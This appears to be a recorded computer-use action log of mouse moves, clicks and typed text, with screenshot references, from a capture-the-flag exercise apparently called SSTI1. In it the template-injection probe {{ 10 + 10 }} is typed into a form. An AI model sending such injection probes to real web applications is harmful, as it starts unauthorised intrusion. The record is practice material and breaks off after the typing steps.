
{"action": "mouse_move", "coordinate": [538, 603]}

{"action": "mouse_move", "coordinate": [548, 581]}

{"action": "mouse_move", "coordinate": [970, 305]}

{"action": "mouse_move", "coordinate": [1001, 36]}

Step: Return to the SSTI1 form and submit {{ 10 + 10 }}, which renders as 20
{"action": "left_click", "coordinate": [1040, 35]}

{"action": "left_click", "coordinate": [16, 69]}

{"action": "type", "text": "{{}}"}

{"action": "type", "text": "10 + 10"}
